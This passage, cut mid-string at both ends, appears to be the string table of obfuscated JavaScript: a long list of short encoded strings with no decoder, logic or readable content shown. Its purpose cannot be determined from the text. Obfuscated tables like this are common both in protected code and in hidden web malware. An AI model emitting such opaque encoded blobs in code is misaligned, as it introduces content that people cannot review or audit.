QiUW7fQfW','WPBdKCkBtSky','W4PIWO4okW','pSo6WOVcT0a','W4pdJetcVCkd','WQRcI8k5h8od','jCo4WOZcP0m','WOX8WPChWOS','pCkKW7hdO8oj','ymksbuio','W7iTW5XCWOS','xSkpjLmU','n8oIWQJcVCk7','WQHIkqOi','WROco8kPeq','gtLmjxq','tIdcVCkJW4C','xSk9WOfTta','WPFcISoTWORdGa','WPFcSdCvWRK','WOpcHwC2W5G','W656D8oTFW','WQHhWQ9rea','WQhcPSosmCk5','W5yiW4rUWQK','WOPvWRDboa','WPRcHbLlW5y','deVcQCkaoG','WR3cNCksdmog','kMxcNrddMq','DxVdOwBdNG','WOKmW4NcQZu','WRJdQCotW4vG','W4PnqSoPEa','WQOaW7VcKaW','wmkFcvlcRG','px7dNtddMq','WQ3cGJqaWP8','WObvBSosza','WO/cQ289W6C','WOtcSSolbSk5','WRHMcgWb','W6BcJve0EW','WPWabSkriW','WQFdSgtcJ8kB','WPRcLxCUW7W','hu7dUq3dVq','z8ouWOpcOSkZ','mH5ZxIy','WPlcL8o1WPVdJG','tSktcelcQG','W7TXzmoPW4u','zxRdTMxdLW','iJ55nNK','WR0IW6D0fa','kSkEnhjt','WOr8qWq2','WOWSj8kneG','WQPJiaGV','WP93xNKJ','WQJcJaRdSXW','WQ/dRvdcTCka','W5tdJCkYt8ka','WP7cRmowc8k/','mmoLWOpcSKG','WR8ZWRRdLSoK','WOddP1JcPSk2','zSkRg2lcLq','W50nW4DWWOC','W453WOOEiW','c0lcQ8kUbW','WPmmWOtdQmoW','W54XW6nFWPG','mrzmxce','w2yeW6JdHG','EK8jW5BcRW','W6hdP2VcRCkF','kmoLWQxdGmkX','WRSiWPenpa','WQ83aCkyW7q','WPNdT2BcUmkL','W53cPhrzDa','WR3dImkLymkR','W6BcQMrlqG','WQBcMNaXW4q','W4/cS3LfBG','ESk3k2aS','WOBcUCkcc8oW','W7azWPpdK8on','qCkipNyZ','A37dJCogW4y','WP7cOfiRW7u','WQ3dRCoyW6XE','W7P+E8oyWRC','nSkJW77dUSoz','W63dRgpcPCkZ','WQxdShFcJSkb','W4/cShrkFa','WR5vWOzofq','WPldTXhdSHW','WQZdSN0/W50','W5D8u8o3WRK','WOhcJMqPW74','WOZdV8oiW7T6','m1JcQCkUkW','x8kSc0NcPq','mmkWW5hdNCo9','p8kZW7NdPSoC','g1tcPCkBjW','WQavW7JcGXi','WRu1WRZdMmo7','m1LSAsy','gKFcSCkBoW','W4P/W7D3jG','W69CxmoxWRq','WPNcN3SGW7m','qmk/WP95wa','z2FdLSoCW5K','WOVdNSoHW5zc','uhWyW7pdNq','WQNcNLqHW6e','sCkOWQHKvq','sCkTWRb+Bq','W547W4PcWRW','AhJdOgldKa','WOqrW4HsWOO','WQKMW7SmWOK','W4hcQN1nzG','WO/dQ1FcRCoS','WPWlWRelda','y1ddQCo2W7C','W5nvwSkKW5C','fmokW7bPW7G','WQ4JcSkimG','B2JdGSogW4e','WR7cTwvlW7e','WQxdKg7cM8kr','kmoZW7rnW7y','WQWpW6iDoW','W4n8WP4opW','W5moW4FcK8ow','WP7dL0hcUmkP','amoCWQxcOCkE','WR4+W4XflW','CmkSoNON','W4miWPhdRSoB','WQhdUCoEW7bs','WOldPhNcRSo5','W5bHC8ozW5i','WRm2W7jUdq','qSktEI/cIW','WOdcPCorf8k/','WPNcTSoZW6xdLq','WOCmmCkEW70','WR0FWOJdN8oUnSkf','WRiHWRpdISoW','WRxcM3iRW4m','WOnuWRjhhG','WPtcTsujWRK','WPauW70yW7q','WOmtW6Lwoq','W6lcM8otW7tdUq','c8oiW7bPW7a','W6VdVM7cIIS','WOivimkhW7e','jmoDWQhcPCke','W4ddN0FcO8ki','aCojW658W6G','vSk8br4U','WPn9WO4dWOS','WR8ypSkvcW','WOlcPmoqbCk2','W5DaWP5FCW','W4unWRddRmoD','kJVdOIRdUq','W4lcOComW6RdHa','WPVcQ8kaCmoJ','W4FdMhtcPCk3','W7ZcO8oQW5ldQa','Ax7dJ8oFW5O','gvhcVmkiaW','WQGUW4L0WQe','WQ3cK8o4o8oi','WOCnW4vRnq','WRVdL2hcLCkh','l8kVW7RdQ8op','W5DDWP4Loq','WPpcSCkzomoL','W4pcQf9Ezq','WO/cSK8eW6i','WO0UeCkikW','WOihWQ4xia','W4nawSoDWRi','qMtcNgFcUW','nSoTlXjT','WQOKhmkIW70','W63cQCo7W4ldVq','W4JdRMRcT8kn','W4igWQZdRmom','r8kjWOfVtq','WPOaW45Tnq','WRezmCkXfq','WPJcGM4YW6m','W5X+ACoiW58','WPNcQIGpWRG','DSoTWQ3cGSom','jmkdW7mFcW','WQxdHNhcI8ki','WPmMW6byWOO','W6rIWOWrW7yRbCktW7W','W69xuSoLW5a','WPdcRmoza8k9','nSolWR/cOCkg','WQ/dUCowW65b','jCooW5joW4y','W4BdNw/cQCkJ','drjtCsS','WPGfiSkaW6C','WOqaW7xcRb0','W6NcJw9AEa','ncjfCtq','WPK4W51EWRO','WRLbrqyj','whGxW6ZdGG','WQKwWRK2aq','WQaZWQxdI8o1','uCk+B1FcGG','W4hdNvpcOCkn','WRaUWRJdJ8kA','WP/dICkMDSkt','WQyUWPSxDa','aCoTWPxcGmkA','Cb7cLCkE','W7DIzCorWR4','WPVcISoZWO7dMG','WQ/cImkubSox','WPf6WP4lWOu','kCohWQVcP8kz','WRBdJmk5v8kN','qHFdPaxdSq','WOrMCGSG','p8oMWOpcQ14','WPVcGCoLWPhdLa','WOxcSuOcW7i','z8k+kxO5','WR93WQjedq','v8kcW5ldVmo5','BSoEWPxcOCkZ','WQySmCogcG','WPJdLedcKSkC','mvdcPSkruq','v8kxW4hdOSoO','WP19WPuqWPa','WQ5Xdrut','pSoGiqrY','W7rpxmoPqa','WP1LWPOnWPe','DNJdPMJdGW','uCkEfxpcHa','WPq/p8kHW6K','WQ8tWRCYba','oCofWRVcU8kt','m8kdW7JdPCo8','WRlcSc0XWRe','WRq0W751iG','W7bBCSoyDa','WPRdRWldQay','WOxdRfpcLSks','WOe2W6DCda','WRqGWR3dRSoz','A8kBbNus','WONdPW3dHbe','WO/dL1NcHSks','C3ddMG7dUa','msrDzJi','zwJdICoxW58','WODxvaCj','WP4CW4JcPrm','bSkFW7inEW','W6lcV8oOW47dQq','W6JcR2Pcta','W5hcNmkZgSog','FSkkd3qC','W55UDCocW5S','W54oW4j2WRK','fvVcTmkfmW','WQBcHmoYkmka','WRTxFICd','W75/A8omWRe','WPNcV8omWONdKG','kmobWRpcRCkx','WRJdTc/dPtS','WQK1hmkJW5e','pHPrpeu','fN3cNmkhlG','zSkLpgaQ','WRviWPrggG','W53cSq7cMCkoW49ZabK','xctcSSkZW50','AvJdGg3dRq','mCo9WRFcMfy','WOOUhSk4ea','WRZcIaT9W5u','WQxcQSkLkSoS','WQbkW4HncG','lCohWPJcNCkw','Eh/dImogW4m','W7nrWQi+','m8kDW7OFeq','kepcU8kNjG','WRhdLaG2gwBcKhNcTCoeWOVcSG','WPBcNSoHW6xdKG','WPZcOtWeWRO','WQ8ai8kKeG','iJpcQCouW7G','jdHUkxO','WQ7cGN/cH8o/','weGWW5RdLG','c1VdOW7dQG','vCkof0tcOG','ChxdNdtcGq','W4RcGx1QzW','vwyvW6RdGG','w8oDWORcOmkN','z1/cVmkqpG','WPpcQs41WQO','WRHnWOH/da','imkUW6hdOSoB','WO7dJI/dJcu','zgFdOSomW7e','WR3dM3tcKSkv','WONcN3GRW7u','WPhdTqpdRWu','o3ddGXtdTq','o1FdQHxdNW','WOazhCkPW7O','W7aCiGaO','eCo0WPRcGSkZ','WQOYWQldHCoS','WPyZW4rNlW','eanesdS','WRVcM3iUW40','vtpcP8k5W4W','W4HPFmo+WRG','WR9KWOZdImoM','neFdTZddQG','mCkYW6tdVSoO','W7yIgmo6vG','WOZdOSoUW7ddIG','WQVdLmkcv8kd','WQKgW7mnW5e','W4BdKexcR8km','eKhcVCkwiW','WRWzW7tcMHu','oSoeWQ3cV8ka','WRHTjmoHW5S','BgFdQgpdPW','WQmvk8kUda','WP/dLSkwzCkh','pSoJoazN','WQJdMMpcGSka','W4ieWRFdV8oe','W67cTh58Fq','WQ3cNCozW7ddUW','W45UWPyDoa','W6irW4L/WPG','gxxdQXZdTa','WQWNW6jIgW','oCoYWPpcVKW','WRyKWR3dM8o1','W5CeWRddPmof','vSkOa14K','WOqmW6H4WQ8','W6qiqSo9WOK','hGLtle8','WRSJW6ZcLXO','WOhcJ2W1W6W','WRNdLhlcMCkm','AxNdTMtdGW','a8oxW7rZW6C','WO9GmJWr','WQFdOgBcKSkB','WQKcWQqWhG','W6xcRmoKW5tdRW','W5yKWRBdQSov','WQddVw3cK8kl','WQpdThxcJmkw','mdX1ie8','WPr7WOuPWQ4','lSoVW7voW60','hSoeWPHLW40','mmocWRVcVCkx','W7XMDmofWR4','WQaxW6dcIXG','WPZdSSk4sSkT','WQCzjCk7ha','twmmW7ZdPW','iXz1CsC','WPSPW59VoW','WRzBWPSnWO4','WPtcRemIW6q','WRRcSCo4cmkM','WPZdLmoxW5Dj','WQ55bqiV','eSokctvQ','WP5ZoYWm','W5HHB8onW4u','WRNdNmkns8kt','nCobWR/cQSkc','WRm3W6j9bG','Cb7cLmkFW7a','WRBdM3FcISkA','mSobWQhcUmkt','W5rQWQmCba','jmoZWOpcRf0','WORdQaZdUXm','W5FdQ0FcLSki','W7PKB8ofWQK','WOucW7KiW5K','WQddICkbt8km','mIjpFty','WQOvWQG1ha','vJlcO8kGW4K','W4zYASomW5i','W6GgWPNdHmog','W7XrCmoEFa','W4VcJ11Mqq','W5BcOxzSqG','z2/dRMNdGq','B8kPWQ1uCW','WPTQiIms','xmk4WPv8wG','W6eVWQtdRmoy','WQPhWOyDWPC','W4CfWRxdLmoz','FSkOWPb0rq','W5TkWPS8mW','W4i6W7jtWPi','WQDEw8opW6y','BhZdShJdLa','aLmpoKu','s8kNWO9ZtG','WQddT8oFW7ba','W5BdMKhcO8kD','W4OoWRJdUCod','WQ/cQu4kW6S','ACklWRDnEG','WRzAuJaY','WOnQWOr5na','kmkBW60cfq','WR0hW6/cIH8','WQZdMCkYDCoS','WQLxWQLKWQi','cCo3WQFcGSk9','Amk/iNK0','BgRdQKtdGG','WPhdUWpdSHq','jJLnFdO','hglcNtRdLq','W7jJBCohWR4','aSouW7LUW68','WQykjSk7eW','WRKJWRBdS8oK','Ce/dLXRdOG','eI9qvse','u8k9WP1pBW','WRZdLwlcUCkR','fI5lrf0','AeRdRuFdUG','WQyqW7PMaW','WOVcNSoYWP3dJa','r8kFeLNcRa','WP0OWRWViG','WOyCj8k6W6C','WROkoSk/aW','WRBdSCkoySkb','W4hcSmkYB8ko','W6nHCSoEWR4','WP12FbeZ','gCkdW7ihca','FSkNcxiy','oSkUW5pdMSo0','WR9GW6eaWPK','WQeRWO3dSCob','WRHxqrSu','nGjUCZi','omovWP/cKgi','qmkde1VcTq','FSkUlNG/','tCkHWOrYwW','W7DKWP/dKSo5','W4BdUftcLSkO','WQxdS3/cUSk4','WPTgWOqhWPK','WRHHW4tcPhq','qCkGWOLYuW','qCknb0lcPW','ymkPiN4W','WQ9JuaG9','w8kTWOD+xG','F3RdRMpdMq','W4ODWRhdRCog','lCoNWQ/cShO','lhpdKdBdLG','mdbzFde','WR7dTaNdGbS','nSoJWPxcT0y','WQ9klqyT','WPv8FmomxG','WR/dJxZcGSkH','WPJdICowW4TL','W4dcNmoYW7FcHa','zSoEWPRcQmk8','W5BcQgPizW','xSkrof88','WOabnmknW6C','rSkxW4qMcq','WPujW4JcPZC','gLBcO8koiq','qSkijuiB','g8oeW6f8W7i','WO/cQZepWQW','amo0W6vMW6C','W59ky8o5Da','w8o0WPVcU20','W6LXWRhdSmk6','eYjtxXu','W5lcG05oEG','WPZcQ2rEW64','WQq1W7LGeG','W7hcT1fUFa','WQRdJ8keC8kd','hSokobr0','WRVcOCo7nCop','WO4uW7WdW5u','WQFdRwhcK8ks','WPqvomkeW6K','W6ZdRwpcTSku','c0hcP8kqkW','W553EmomyG','f8oIWPVcM8kZ','WOBcLSoVWPldJW','AxNdOgBdLa','WP/dOSoXW6jq','ACoPWPBcTCkE','W4BdHK3cT8ke','kr5FxJy','WPFcSSolemk4','yNBdOM7dLa','v8krpgK+','W4lcTgrFzW','W5TJbmk6WQu','W4atWQJdVmox','WRCAW6ZcHXu','WP8DkSkvW5e','WRdcGmkeeCow','WRBcKWekWPq','WONcT8ofWQ3dLa','WRS6W6b4WPG','WQGlWQ87gG','W4v8WQ82pG','W4TOBmocW4C','sCk+WPz7Bq','WQi0W6n1eG','W65BzConCG','WPBdQaJdSHW','WPtdSCkPW7CM','WQtdTwBcISks','W6v8FmooWQC','WRGxW5tcRGS','WRBcIgydW4O','W5hcLmk1fCoV','WOtcJMWIW6i','smowWOpcGSkJW6FcLmkNyCkpeq','WPKwW6OrW4O','W7T8ECoaWRS','WR4rWRpdJ8o8','umk6f3tcKW','vw8oW73dOG','j8oBWQVcRmkk','qCogWQxcImkf','WRhdQ2FcJ8ka','CX3dKCoO','WOFcP8ojg8k9','W4/cGvKjW78','WRxcTqWVWRq','WQ3dRvhcKmkU','js12nMC','tCkjWO9TCa','E3hdMCoCW50','ssdcLCkiW6a','W5j3WOqvpG','WO/cSSopd8k7','WRGdbSotnq','hCoiW7PKW7O','ACk8jxGU','W48gWQNdPCor','WPNcG8oQWPJdJq','jZLFAdG','W6dcRCoNW4JdOq','W7XGwSoYWRW','WPdcR1afW54','WQRdImoxW7bk','W40fWQZdVSoD','lcTNow0','W5j3zSo6zW','WR0qWQKEiW','WRadWOasW4m','ur7cLCk4W40','W5BcRgTgDq','WQeZWRFdHCoL','WPRcScmEWRO','W73cO8o6W5xdQq','WRJdIIhdKrq','W7XBzCogxG','ffhcPSkvoq','wLZdVwdcUW','WOjHWPWgWPu','W716A8oAWRm','W4/dMKhcO8kF','W4aBWQxdSmoE','pmoUWONcVKe','WOtcPfauW6C','AxFdJ8oyW5a','amo5WOVcNmkr','lmoqWPlcUx4','y8orW4jcW4W','WO7dOrldSrm','FdRcLSkJW6S','WOKMW4BcQXO','amo5WQNcI8kF','WQpcJcpdOdG','WRtdMhZcRSke','W4mvCSoPW7K','r0xdGg7dLW','WRyPWPRdJSoZ','xCkOW6T8EG','W4tdGfdcPCkj','WRZcISkegSot','WQBdO2NcJ8kB','WR0QWOvLkW','WQtcKCoNWPNdRa','WRBcRmoTCmoL','W6xcP8oYW4tdSW','WRRdJh3cJSkj','p8oOW6fKca','jCoIWPpcVLG','WR81W6ndWRq','WR/dRgdcJSkh','WPP7zbq7','jmoNWPJcSuq','DtRcPmkJW5S','jCkdW7Ssbq','WRpcImkBhCos','DwZdGmowW5e','WPL/WO0pWOO','WQeTW6f4dG','fvpcSSkdoG','WPlcMmoLWOtdNq','W44iWQNdQ8ox','WOivjSkyW6W','g0/dUrJdRG','W7DBB8oqEW','WPyQWQFdPSoN','WQDJvmomW5a','zLZdOCorW54','DMFdNSoyW6W','WOJcK2CkW4S','q8kDevhcQa','nvFcQCkglq','WRW+W6DTfG','lJvqyZa','WPLLyG8L','W5ayW4DWWQm','W5/cUSo8W4tdQW','WROqWRS5fq','iqbrxWe','WPJcSv0dWR4','WRVcRflcHmky','W67dMSoljmks','WQxdTgBcKmkE','fmo6WQRcL2m','WPvbWOyMWQ0','W4abWRyncW','l1ddNCkdaW','WPhcJ8o2WPxdNG','WRKzj8kZcq','dhxdTZZdVa','W6RcQCoUW4BdPq','uxOzW6hdKa','sCoMWPRcQCk/','W4pcO2PwAa','WOCnW4vl','WPWhWPldHCo3','W4D9AComW4q','W7ZcICoXW6ZdHa','wmkjWPjsja','WRFcRmkfkmoh','WORcTZavWR8','WOuxiCkfW78','W64SW7jJWRO','WRdcOZC0WRm','mGvehwC','WQm0amoHW7C','i8kqW6Gfgq','bMBcKmkGma','ef7dOGNdQa','imo9WOJcQuu','WQpdPcNdHJK','kSoMWOlcICkg','W6rmWQmtiW','W6nWDSowWQO','kmomW7rVW6C','h8oNWP3cLL4','rmk5WOb8vq','lSomnJjR','WPJcK3uJW6O','wM/dLgJdNW','ltHzzcO','WPxcVZixWQ0','W5BcTgTxAq','ffhcPSkdia','tg0mW6VdHW','d17cQSkmla','EmkjWP11FG','l8o2orjN','W6tdIsiJWP0','W6X4umo5WQu','WR1pWPvohG','WQ0IW6bMbW','WRKYWQldH8o5','hSkHW6eBdW','E2RdH8owW50','WQmzmCkYbW','WObQWPncdG','W5uzWPxdVmoZ','WRpcL8kucCot','tmowWQ/cM8kw','ECo9WPFdLmk+','EmojWPxcPCkU','WQ7cJSkdo8oL','WP8oW41abq','W54DW5nwWOm','xCoCWQFcUCkK','W6qsW6D3WRK','iCkuW6WadW','W5xcPg5CBW','WQqGW6ZcRb4','lSodWQ3cQCkk','WP8FW4tcTqm','WONcTvyGW4K','uJhcO8kWW4i','BCoCWONcTCkL','aSk8WPHSW5a','W53cSMTmBW','W6XDuSkVWQG','CmkWih4S','WRVcGmoDdCkg','hWNcVSkKWQe4WQJdRIRdOZq','WRFcGhK1W5K','mSoAWQlcP8kg','WQ4jW6lcMb0','WO3cGmkvo8oK','iYDmyZ4','os10nMq','F3pdMmouW7O','dbjYvWC','WQOWW7vWWPS','aYbQhuy','FhxdSNldNa','lmoHnG1K','WODGEYW2','W6lcVSoZW5BdOW','qmkIWPvOuW','DCowWPJcQCkW','WP4fW7OvW5i','WR1fWPrhWP0','WOyMW4/cHba','kSozW4tcPCky','AgRdNSoqW5C','wmkWWO56wq','wCkte1FcQW','WPvPCmoQza','fhBcSCkKga','WQ9wWPDhcW','W7v3ACobWQG','WOiGW5pcSrO','WPSykSkfW60','W5fUWP8Dpa','ExNdPgRdHa','W6ZcJhbzyW','CmkNkxCU','WQ/dS8oCW7vf','W4b4B8osW5C','W4hdKCkfW5VdRG','g8k/WQFcJCki','p8kuW5VdLCoU','WOquWPCUgW','WP/dV8k6tSk1','W4j5B8oAWO8','W5CgWRldRSoz','WOpdR3NdUSoS','qmoDWQ/dLmkW','nqvehIq','W47dIL/cR8kx','oCoMlqP2','WPr5WP4eWOS','W4/cTNDQta','wmohWRVcUCkZ','W4n0ESoCW54','WP94oceC','W45nzSoxqG','WP5OWPusWPm','oCoWWOpcULK','WQyjpKSf','pCkKW5JcNCom','qZlcV8kOW4i','imkjW7izaq','tNSxW6JdNW','WOeDW5Tj','xSk4WQPNvW','WQWkWQ0PcG','betcVCklpW','dL3cNtRdLq','teOvW5ddUW','oCoIW4vF','WP4zW6KtW4m','W75qFCoDAG','WP9XWPj5hW','WQZdOSoEW6HE','gv3cUSktpW','WO3dKqxdJde','WQZdIrmfWQ8','WQfxsZyY','W44qWRddQ8or','ymoiWOdcV8kH','WRRcL8kggCou','WRldUaldHd8','WRKOW6n8WOC','tmkyee3cQG','fqDQaNK','E3RdNSouW4m','W6rOWOe8gW','W59KwSoNW5m','WOuPW45yBW','xCknf0xcRW','WRBdM1BdS8ki','WOtdQ8kuWOBdJW','b8krWOWmeG','W77cHmoiW4FdHG','E8odWOZcVCkV','W47cQmoJomo2heGVzKu5W7O','jmoHWORcTu0','W596vmo+W7C','AvJdUmoyW4C','imocWOhdHf0','b0ZdK8kCqq','f3NdGsRdMq','WPNdQrNdSXO','kmoQW7FdLNi','WPZcH2SRW6u','qIFcSSk7W5G','WPn4ks4q','WP4yo8klW7m','WRlcPmosa8kD','WRzvWPfDfG','WRVcHweSW5q','WRRdGq3dHG4','bmk+W6edba','WRRdTCorW7vE','vdtcUSkVW5S','W41HCSoCW4m','fN7cOmkUiW','WP9bEY8H','WODUW71SW5K','WR5qWOfccW','ouXAhHy','BLOPW4VdGW','W4mjWQtdSmoA','W4BcUfa0aW','W4fpWO0gW7FdRKtdI8oQiM8','WPxcRCoNWPFdNq','kCkXW7ddQ8oz','WOW9W7pcSJW','W5bIWPqsiW','iCocWO/cV8kA','f07dQr7dRW','WQCBkmk/aG','WOlcM8obWO/dJG','WQNcNgG2W5u','W6qwWRKkpG','WRldOxtcKSkl','o8oqWQBcUSkw','WPNcJNCYW6i','pCk1W7ldSCoE','W6z2ASoEWRC','WO90ECo+WO4HW6S','W6tcQ8o6W5pdOa','jt90j2G','W6VcNSohW6BdNG','W4rxxmobWQu','lIvUju8','W7xdPaJdHJK','WR/dL8oeW4yM','W59XWPW3kMGtW6G','WPJcTIqaWQG','dfJdPXJdRG','WOhcG14lW4G','W44pW4jVWQm','WQpdRSoXW7j8','quNdPwtdHW','grzizqm','WPOQpmkveW','WQddRmkKDCkU','W7DIW7GFW68','vLeRW57dGW','WQpdP3ZcJCkS','WOb0WPCtWPe','W7mrW6LEWO8','x8k+m14s','WQ/dU8koDCo5','WOtcPCold8k7','rSodWQ7dLmk0','v8kCB2lcJG','q2OrW6VdKa','WRVcJCkAd8og','W406W6niWO8','qeJdGMRdOq','WQqyW5lcGX4','WQZdJfFcVCkk','kmoPW4j9W5O','uYRcS8k9W4S','WQJdHhxcLCky','WRNdS3/cL8ka','WOatpmkkW7C','WRdcGWmhWO8','W6HsuSo5xa','WQddOxxcImkD','pSoRW7nHW4W','W5tcQNHCFa','p8kqW48LgG','WOVcLwuQW6i','WPtcRJ4PWRO','sgtdRbdcUW','WRztWOjrgW','zxRdPKxdTG','wYaYvsi','Emkorfm5','WOjkW6Hpdq','qK/dV8oBW4m','Cqq+W6RdJa','jSkAW7iofq','W4TSWOajjG','WOmoW5zEWRO','l8kTW6ldOSou','WR8hg8kIW5S','W4pcUCozW5ddMq','ySk0khKX','WRRcQSkfo8oK','WQ4BkSkQcq','WPZcRmotb8kH','W5ldMrj8Ea','bqv/wri','WQuMW6H2WOS','W7ldQSkxW6BcRwjCWQ1omvBcPW','WRNdRKdcImk4','WPRdQSo9W45F','WO3cRmovdmkS','j8o9WOpcRvK','aHepk2m','pmkHW7ZcNCo5','q8otcv9g','W40QW7uuWQW','bSovW7v+W7u','WRiZW6fLba','W54WW5f7WOC','aSorW5XDW5a','WOv2jJaq','WRZdLxhcUmkj','W5KYW74YzCoLqbDAWQ4k','aX99qJa','EeWZW57dOa','WQRcG380W4O','zSkpWQTAAW','D8kUmgG3','a8oFW6n6W6y','W4WqW4f9WQq','WPFcS8oxg8k6','b0ZdVqpdTa','W5FcShnwAq','WOlcJ8oUW6xdQa','WRiMW7H9WOm','W4DXB8ozW54','WQddQSkfEmkK','WPnLWOKoWPm','WO92AreJ','wCkVowaB','W7ddJ2pdISkl','WPVdI0/cL8kg','WQVdGhVcHCkf','WR0oW7VcIH4','gCodW7HOW7m','W5hdUMdcHCks','A8khrfu4','WOGtWRGmkG','mKVcH8keiq','WQmTW6P/fa','WQxdLgBcHmka','WO/cSYadWR0','e8kGW6pdPSou','FuC5W5ZdRa','W7j0lq81W6JcHq','WP8UW5vfWPC','WP7cLmkufSoY','n8o8WP/cTKu','kZvpFZa','WPLKmIGp','mCoxgH1a','W41+zmoaW5C','WRJcGSkFeCoz','WRPaEcSN','WOCjo8kKiW','W7hcPMxcI8kk','WPufW6KbW48','kSkWW6WadW','WPHRDbSL','WQ/cQrLlW4W','WRJdMMtcKmko','W7bDCmovAa','W4ZcG8oMC8kX','W50xW4HZWQK','WOyHWOvKiG','yx/dTwRdMW','WRLaWQORWRu','WOmqW4zwkG','fZjiaXS','WQCapSk0aq','WQCRWRD5ca','FMxdICoaW4W','W7jGz8ohhG','WRhcGKviW68','W6D3BmoFWRa','WQtcN8o6WQBdRq','WOhdS2BcMSkF','WOTxWQKqWPC','W6JdI0FcTmkd','lCoeWRlcUSke','qqC+W6NdGa','hCoVWPFcNKG','W4maWRVdS8oE','WROMW6bHeW','gY50va4','WR8KWQddICoJ','WQqNW7PJcG','W6tcOCoMW5NdQW','W6lcR8oSW4hdPG','w03dV2RdNa','WOC0W59IBW','fmoxW5n5W7u','W7BcOSoSW5pdSW','WROMsCk+Aa','qguEW6pdGW','WQFdO2dcNSkC','WQDkWOXecq','CNVcPmkzba','wZJcO8kPW5S','EmoaWOBcOmkd','WRe8W6fMcq','WOWmW7ueW4y','WPC2W5qiW6W','W7nrF8ogEW','W6WjW4rjWRO','WQuUW7nEcG','W5ddJLlcOmkt','tSkusgThW7JdMCkDphS','WQ3dJgFcKCkv','W7nFW7CErW','WOLJWPnJpa','W4tdP1hcICka','ogRcTCkIaq','W6TkWQW7WQpcH8kc','WQb7WRvwfq','xZ3cVSkXW4q','WPGvkSkzW70','W4hdHK/cS8kF','uSkmaeNcQG','WP8QW5lcHxC','W6rxtCoXWPK','W4vXBSomW4a','q8kIWPzOwG','WR85W7n9WOa','W7D2FmolxG','WPnvaIao','WRpdJmkssCkw','WRiVW6XWWOC','WOn7WPCaWOi','W6XaDmojDG','WQdcOmo5l8k1','WQOrnmkjpa','dmozWQtcUmk+','fCo/W75CW5G','WR8KWRRdISo2','xmkDcuFcTq','WRKVWRldICot','WQbNzqOd','WOf1kJmb','gYnakNi','WOfWzam2','heddUaZdVa','Amk/l2eO','WOBcR2CVW4G','WQiOWRZdKCoH','W7LMA8obWQ4','lJPvFIm','WPlcRJ8bWRW','EuNdR8o0W6u','DCkjb1VcPa','trxcTSk5W6y','WP97ErGL','WR3dImotW6rc','W7HKDmoeWRy','WPhcGX8JWRm','u8kCo0uy','WPBcISodWRhdGG','W551EConW4y','WQ0ZW5mraW','Au/dSgZdJW','WOtdJfVcPmkW','WOb2W6iHWOy','nSoIWORcUuO','WOObWQFdQmov','xZxcTmk4W4C','WQ0sk8k1dq','omoAWOpcKfK','WPBcTq8OWP0','W7ldNe/cGCkZ','w8kGWPD+uW','WR4qg8kNjq','W4RcLWbFWR4','rSkaWRvnCq','aCodW6DJW7e','WQWSW6vOfG','WRJdLKJdPSo/','zvhdUmo8W7a','WO7dTY/dQWu','WRK8W6fHdq','WOuCkqCd','W7r9WOyDWPC','WR0ckmkWdG','W6xdMupdLSoZ','ltjBEJS','W7xcP8oVW5VdSa','WP4zW61qWOq','W5ifW6LVWQu','E8o+WO7cGmkE','W7fOCSoeWQC','yhVdNSoxW4q','WRCGW7nLdG','W5SuW55HmW','WPemW44AWR0','WPRcRmkZfCod','W75sySorCW','WPiCW6KyW4G','WO1WEq89','WPVcLgCKW7a','W5eTWQHzWOu','W54WW7bDWOq','cSodW5PJW48','WPqAWR7dHCoD','WP0dW67cGX8','yhRdJv3dPq','o8oMWPdcVL8','W5qgW45XWRO','WPKgW7OfW4a','qCkjdelcPq','W4jnWOLKlW','WQBcGmkvbSox','rmksc1lcPq','W58fW6n+WQa','WP/dMCkfz8kR','WPq+W7y','WOCCW6SAW4y','o8o1WPdcTey','W61pwmoKW7W','o8oeWRdcKwK','W43cUgHjBG','WPSPWPhdH8oA','W63cRmoNW4BdRG','WOBcPxqkWP0','WPXJidet','WQqtjmkUeq','WQBcJgKOW4S','cSkGWO/dQCk0','WP7dOaVdUGC','WPhdQs/dOqq','W7yQW5X4WOS','WO9KWOvElG','WPOamSkwW7K','WQGMW7lcMHm','hSongI5G','jCoyWRZcUSkb','WOHQhY4d','WOPIpsWo','rSkoa0/cRG','WQxcLmkEdmou','WQpdQ8oEW6PF','WPlcMSo7cCkY','WRLjWPzNmG','WRFcJCkBd8oh','EN/dNSonW5O','WRZdLKFcKCkg','WQHQWOv5hW','mmoEWRlcQmo8','WPdcT8orkCkI','W5lcSfPwEa','WQiKW7L8WOm','W5WzWRVdR8ow','r2WkW7JdNq','r8kDaetcRq','A2FdT27dHa','it1tCJ8','WOr9lY8p','jmkjWObsrG','lSkSW77dP8oo','W4RdJ1FcQmkq','stJcQCkPW50','WONdPgpcRCkT','WORdGhlcG8kg','FCofWPpcT8k+','W7XJCCoCWQ8','WRdcVWSlWRu','WPX9WO0CWOm','WRdcRfqPW74','WPXgWQGmWRK','WQddN8orW5bc','WRldRmkKumoS','WOdcJSoPWPVdJq','WRCOW7j+WOq','WQWFW6BcHaW','WOeAWRiL','kCovWQlcR8kq','xgNdUmoJW54','wdLOcKy','WQ4OWQxdJ8o8','WODDztay','WO3cJmoMWONdMq','W7ZcQmoNW47dVW','WRRdTZldUtm','tmkLlfNdMG','WRSjWPaUkG','w8kobKtcSG','WPpdSHBdSH4','WRtdGxZcJSkK','mCkjW64ceG','WOldTGtdTru','WQ/dSmoGW4zS','WPT5oZWf','WPnrktep','vmkouND4','qSojW5hdNCo9','kSocW4tcNSk3','gsDYp3G','W6BdHCkTDSkqweNdVuLJ','W6nvFCojFW','E3tdV1RdMW','lxqbWPFcVq','WQaPW6nXWOK','W4SgW4vVWQW','WRVcI2CGW5q','wWldHetdKW','s3VdOmo6W7K','WR3cKCkucCot','WQmBnmksea','iCovW4nMW5m','W6u+W6vGWRW','jSoHWPFcUfC','ceFdPaVdTW','WQtcICoZWQ3dGG','AYdcOCktW4a','WOuanmkvW78','WQ8+eSk9W70','aSosW5f6W4K','WRhdVmorW6Lf','r8k9WOP8ua','WR/dJwZcJmka','W71SaX5F','ff3cOSkBlW','W6DeFmoFWRK','W6pcR8oIW4JdVa','WRfLArSx','faldT3ldLG','FCoCWORcQmk8','WR4hnCkZdG','W65vWP9IpG','mmo3nXPT','WQ8bWRaSaq','WROTWQPdhG','W7RcHmoNW6BdRq','WR8GWQpdGmoS','W6e4WP/dQCoD','A8opWOxcPCkJ','W4mFWRtdR8oF','W6PtFSoVW5S','W4meWR/dRSoC','WPFcMmoCc8kB','WOdcPCopcSkN','WRi2WPRdPmoa','h8klW77dNmod','CMiPW7ZdHq','uSk4g2tcPa','WOijWOmeW68','E2FdLmopW5a','WQPLcbeF','W7yVWPhdKSoI','WRCKW652WOm','WR8RW6D/aa','WPNcVCogd8k6','jmolWRRcT8kl','w8oeWPvECa','WRSKWRhdHCo8','W